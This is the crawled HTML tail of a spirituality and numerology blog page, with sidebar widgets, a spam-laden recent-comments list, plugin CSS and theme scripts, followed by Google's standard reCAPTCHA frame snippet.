<a href="https://blog.spiritualparadigm.org/tag/video/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="https://blog.spiritualparadigm.org/tag/what-is-spirituality/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 8pt;" aria-label="What is Spirituality (1 item)">What is Spirituality</a></div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/">Numerology: The Challenge</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/">Birth Day Meaning in Numerology for Days: 3, 12, 21, 30</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-day-2-11-20-28/">Birth Day Meaning in Numerology for Days: 2, 11, 20, 28</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birthday-meaning-day-1-10-19-28/">Birth Day Meaning in Numerology for Day2: 1, 10, 19, 28</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/improving-numerology-section/">We&#8217;re Improving our Numerology Section</a>
									</li>
					</ul>
		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yk3.de' rel='external nofollow' class='url'>Adriana Pisr</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/charity-meaning-importance/comment-page-1/#comment-144376">Charity – Its Meaning and Importance</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu5.de' rel='external nofollow' class='url'>Judith Huston</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/what-is-spiritual-21st-century-definition/comment-page-1/#comment-144375">What is the Spiritual, a 21st Century Definition</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uq8.de' rel='external nofollow' class='url'>Leatha Pond</a></span> on <a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/comment-page-1/#comment-144374">Earthquake Prediction Confirmed</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://59n.de' rel='external nofollow' class='url'>Randi Passmore</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/comment-page-1/#comment-144372">Meaning of The Number 8</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy6.de' rel='external nofollow' class='url'>Jamison Les</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/comment-page-1/#comment-144370">Meaning of The Number 7</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq4.de' rel='external nofollow' class='url'>Jorge Hit</a></span> on <a href="https://blog.spiritualparadigm.org/success/how-to-use-the-spiritual-paradigm-as-a-way-to-achieve-success/comment-page-1/#comment-144368">How to Use The Spiritual Paradigm as a Way to Achieve Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq7.de' rel='external nofollow' class='url'>Davida Colton</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-66/comment-page-1/#comment-144367">Meaning of The Number 66</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://zh5.de' rel='external nofollow' class='url'>Ross Brown</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-9/comment-page-1/#comment-144366">Meaning of The Number 9</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy3.de' rel='external nofollow' class='url'>Nelson Nicholson</a></span> on <a href="https://blog.spiritualparadigm.org/mind/manage-mind-nlp-introduction/comment-page-1/#comment-144365">Managing Your Mind With NLP &#8211; An Introduction</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qh7.de' rel='external nofollow' class='url'>Willa Beak</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144364">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu6.de' rel='external nofollow' class='url'>Gaso Myloap</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-888/comment-page-1/#comment-144363">Meaning of the number 888</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://63u.de' rel='external nofollow' class='url'>Douglas Fouts</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/spiritual-shift-numerology/comment-page-1/#comment-144362">Spiritual Shift, Numerology and Repeating Numbers</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yh6.de' rel='external nofollow' class='url'>Cecile Ziemba</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-333/comment-page-1/#comment-144361">Meaning of the number 333</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-star.com' rel='external nofollow' class='url'>Article Star</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-3-laws-of-the-subconscious-mind/comment-page-1/#comment-144360">The 3 Laws of the Subconscious Mind and How to Use Them</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-sphere.com' rel='external nofollow' class='url'>Article Sphere</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144359">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-world.com' rel='external nofollow' class='url'>Articleworld</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144358">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-city.com' rel='external nofollow' class='url'>Articlecity</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144357">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://autoprofi-24.de' rel='external nofollow' class='url'>Autoprofi</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144356">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://article-home.com/' rel='external nofollow' class='url'>ArticleHome</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144355">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://seoranko.de' rel='external nofollow' class='url'>Seoranko</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144354">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://webemail24.com' rel='external nofollow' class='url'>Felix Meyer</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144353">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://the-cosmic-web.com/2020/01/01/little-lady-of-fatima/' rel='external nofollow' class='url'>The &#039;Little Lady&#039; of Fátima Who Shined Like the Sun</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144352">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Domenico</span> on <a href="https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/comment-page-1/#comment-144351">Numerology: The Challenge</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://ancientcodecom.kinsta.cloud/over-70000-people-watched-as-the-sun-whirled-around-the-sky-in-portugal/' rel='external nofollow' class='url'>Over 70,000 people watched as the &#039;sun&#039; whirled around the sky in Portugal - test</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144350">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://ancientcodecom.kinsta.cloud/?p=15497' rel='external nofollow' class='url'>Over 70,000 people watched as the &#8216;sun&#8217; whirled around the sky in Portugal &#8211; test</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144349">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Miranda</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-3/#comment-144348">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.pravda-tv.com/2021/03/fatima-portugal-mehr-als-70-000-menschen-sahen-zu-wie-die-sonne-am-himmel-wirbelte-video/' rel='external nofollow' class='url'>Fátima, Portugal: Mehr als 70.000 Menschen sahen zu, wie die Sonne am Himmel wirbelte (Video) |</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144347">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://news-for-friends.com/fatima-portugal-ueber-70-000-menschen-sahen-zu-wie-die-sonne-um-den-himmel-wirbelte/' rel='external nofollow' class='url'>Fátima, Portugal: Über 70.000 Menschen Sahen Zu, Wie Die Sonne Um Den Himmel Wirbelte - news-for-friends.com</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144346">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.pagadiandiocese.org/2021/03/16/fatima-portugal-over-70000-people-watched-as-the-sun-whirled-around-the-sky/' rel='external nofollow' class='url'>Fátima, Portugal: Over 70,000 People Watched As The ‘Sun’ Whirled Around The Sky | PagadianDiocese.org</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144345">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://altnews.org/2021/03/16/fatima-portugal-over-70000-people-watched-as-the-sun-whirled-around-the-sky/' rel='external nofollow' class='url'>Fátima, Portugal: Over 70,000 People Watched as the ‘Sun’ Whirled Around the Sky | altnews.org</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/the-first-ufo-sighting-of-the-20th-century/comment-page-1/#comment-144344">The First Alien Contact And UFO Sighting Of The 20th Century</a></li><li class="recentcomments"><span class="comment-author-link">Luda</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144343">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Yahoo' rel='external nofollow' class='url'>Marjorie Elizabeth Jensen</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144342">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link">Matt</span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144341">Disappearing Objects Phenomenon Explanation</a></li></ul></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                                  </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"none";}.saboxplugin-wrap .saboxplugin-desc {font-family:none;}.saboxplugin-wrap {margin-top:0px; margin-bottom:45px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-content/plugins/anti-spam/js/anti-spam-5.5.js'></script>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"1","ajaxUrl":"https:\/\/blog.spiritualparadigm.org\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"7abd311690"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/blog.spiritualparadigm.org\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?1762658620","mainScriptUrl":"https:\/\/blog.spiritualparadigm.org\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.js?1762658620"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1762658620' defer></script>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-includes/js/comment-reply.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-includes/js/wp-embed.min.js?ver=5.1.6'></script>
<!--[if lt IE 9]>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sym4v3fQoWyanyJdVt6WqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762658626443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>